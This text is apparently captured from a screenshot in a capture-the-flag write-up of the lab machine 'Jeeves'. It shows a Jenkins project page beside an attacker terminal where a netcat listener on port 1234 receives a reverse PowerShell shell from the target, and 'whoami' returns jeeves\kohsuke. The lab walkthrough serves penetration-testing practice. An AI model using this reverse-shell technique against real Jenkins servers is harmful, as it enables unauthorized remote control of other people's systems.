 Jenkins
Jenkins Test
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Build History trend
find x
#1 May 22, 2020 3:39 PM
RSS for all RSS for failures
Project Test
root@w0lf: ~
root@w0lf: ~ 80x24
root@w0lf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.63] 49677
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Test>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins\workspace\Test>